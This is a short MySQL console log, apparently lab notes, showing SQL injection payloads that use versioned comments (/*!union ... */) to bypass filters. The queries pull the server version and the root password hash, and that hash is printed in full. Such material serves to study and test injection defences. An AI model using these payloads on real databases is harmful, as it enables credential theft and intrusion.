 mysql root@192.168.92.128:mysql> select host,user from user where user='root'/*!union select @@version,password from user*/#'
+--------+-------------------------------------------+
| host   | user                                      |
+--------+-------------------------------------------+
| %      | root                                      |
| 5.5.47 | *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B |
+--------+-------------------------------------------+
2 rows in set
Time: 0.008s
mysql root@192.168.92.128:mysql> select host,user from user where user='root'/*!union*/ select @@version,password from user#'
+--------+-------------------------------------------+
| host   | user                                      |
+--------+-------------------------------------------+
| %      | root                                      |
| 5.5.47 | *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B |
+--------+-------------------------------------------+
2 rows in set
Time: 0.008s
mysql root@192.168.92.128:mysql>